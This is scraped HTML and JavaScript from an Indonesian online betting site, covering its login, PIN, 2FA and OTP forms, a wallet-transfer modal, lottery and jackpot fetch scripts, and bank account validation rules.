                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://sepakbola78.com/captcha-image-forgotpw?v=1769755855" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://sepakbola78.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="9"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://sepakbola78.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://sepakbola78.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://sepakbola78.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="ZtHnGsTV2eshMdX867JBSMew5vhklXLcT1qeXmAK">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://sepakbola78.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://sepakbola78.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://sepakbola78.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCTbYgnqE1YNRHmkCbTzxLfKzQwCHw9pDo","authDomain":"api-giga8-ns2-1.firebaseapp.com","projectId":"api-giga8-ns2-1","storageBucket":"api-giga8-ns2-1.firebasestorage.app","messagingSenderId":"970168239192","appId":"1:970168239192:web:5f4093f5b0142b3c7eb62d","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='OBI9';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-30 14:50:55";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://sepakbola78.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://sepakbola78.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "sepakbola78.com";
        var agent_url = "https://sepakbola78.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://sepakbola78.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://sepakbola78.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
